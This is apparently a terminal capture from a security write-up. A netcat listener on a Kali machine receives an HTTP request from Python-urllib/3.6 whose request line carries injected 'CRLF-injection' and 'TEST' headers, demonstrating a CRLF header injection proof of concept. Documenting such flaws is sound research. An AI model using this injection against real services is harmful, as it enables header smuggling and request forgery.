 (root💀kali)-[/home/soyamilk/桌面]
# nc -lvvnp 5555 1 ⨯
listening on [any] 5555 ...
connect to [192.168.159.128] from (UNKNOWN) [19
2.168.159.1] 64917
GET /?a=1 HTTP/1.1
CRLF-injection: test
TEST: 123:8080/test/?test=a HTTP/1.1
Accept-Encoding: identity
Host: 192.168.159.128:5555
User-Agent: Python-urllib/3.6
Connection: close